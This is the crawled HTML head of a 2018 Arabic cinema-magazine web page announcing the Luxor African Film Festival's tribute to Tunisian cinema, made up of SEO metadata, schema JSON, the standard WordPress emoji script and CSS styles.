

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2018/11/12/%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D8%A3%D9%82%D8%B5%D8%B1-%D9%84%D9%84%D8%B3%D9%8A%D9%86%D9%85%D8%A7-%D8%A7%D9%84%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A9-%D9%8A%D8%B9%D9%84%D9%86/
body_size: 149703
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مهرجان الأقصر للسينما الإفريقية يعلن تفاصيل تكريم السينما التونسية على هامش أيام قرطاج السينمائية - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2018/11/12/مهرجان-الأقصر-للسينما-الإفريقية-يعلن/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مهرجان الأقصر للسينما الإفريقية يعلن تفاصيل تكريم السينما التونسية على هامش أيام قرطاج السينمائية - موقع سينفيليا" />
	<meta property="og:description" content="قسم خاص لعرض أهم 5 أفلام في السينما التونسية بحضور مخرجيها ومعرضا لأهم 20 ملصق لفيلم تونسي وكتاب تاليف الدكتور طارق بن شعبان و حضور كبير لأهم صناع السينما التونسية إدارة المهرجان : السينما التونسية تكريمها مستحق لأنها سينما جادة وعريقة &nbsp; يعلن مهرجان الاقصر للسينما الافريقية خلال فعاليات أيام قرطاج السينمائية في دورته التاسعة..." />
	<meta property="og:url" content="https://cine-philia.com/2018/11/12/مهرجان-الأقصر-للسينما-الإفريقية-يعلن/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2018-11-12T07:54:52+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2018/11/997.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/#article","isPartOf":{"@id":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620"},"headline":"مهرجان الأقصر للسينما الإفريقية يعلن تفاصيل تكريم السينما التونسية على هامش أيام قرطاج السينمائية","datePublished":"2018-11-12T07:54:52+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2018/11/997.jpg","articleSection":["متابعات سينمائية","مهرجانات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/","url":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/","name":"مهرجان الأقصر للسينما الإفريقية يعلن تفاصيل تكريم السينما التونسية على هامش أيام قرطاج السينمائية - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/#primaryimage"},"image":{"@id":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2018/11/997.jpg","datePublished":"2018-11-12T07:54:52+00:00","breadcrumb":{"@id":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2018/11/997.jpg","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/11/997.jpg","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"مهرجان الأقصر للسينما الإفريقية يعلن تفاصيل تكريم السينما التونسية على هامش أيام قرطاج السينمائية"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; مهرجان الأقصر للسينما الإفريقية يعلن تفاصيل تكريم السينما التونسية على هامش أيام قرطاج السينمائية خلاصة التعليقات" href="https://cine-philia.com/2018/11/12/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d8%b1-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%8a%d8%b9%d9%84%d9%86/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
